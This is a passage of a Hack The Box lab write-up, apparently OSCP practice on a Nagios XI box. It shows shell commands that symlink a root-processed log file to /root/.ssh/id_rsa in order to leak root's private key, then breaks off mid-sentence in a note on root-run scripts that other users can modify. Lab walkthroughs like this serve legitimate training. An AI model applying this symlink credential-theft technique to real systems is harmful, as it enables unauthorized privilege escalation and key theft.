 zerox30@zeroX30: ~/HTB/OSCP/Linux/
nagios@monitored:/usr/local/nagiosxi/var$ mv cmdsubsys.log cmdsubsys.log.backup
nagios@monitored:/usr/local/nagiosxi/var$ ln -s /root/.ssh/id_rsa cmdsubsys.log
ln: failed to create symbolic link 'cmdsubsys.log': File exists
nagios@monitored:/usr/local/nagiosxi/var$ ls
certs components deadpool.log keys perfdataproc.log
cleaner.log corelog.data event_handler.log load_url.log recurringdowntime.
cmdsubsys.log corelog.diff eventman.log nom.log reportengine.log
cmdsubsys.log.backup dbmaint.log feedproc.log NXTI_Write_Test scheduledreporting
nagios@monitored:/usr/local/nagiosxi/var$ rm cmdsubsys.log
nagios@monitored:/usr/local/nagiosxi/var$ ln -s /root/.ssh/id_rsa cmdsubsys.log
nagios@monitored:/usr/local/nagiosxi/var$ ls -al cmdsubsys.log
lrwxrwxrwx 1 nagios nagios 17 Jun  7 19:46 cmdsubsys.log -> /root/.ssh/id_rsa
nagios@monitored:/usr/local/nagiosxi/var$
new.php and manage_services.sh: In some
configurations, files like autodiscover_new.php could be executed with root
privileges, and the apache and nagios users had permissions to modify its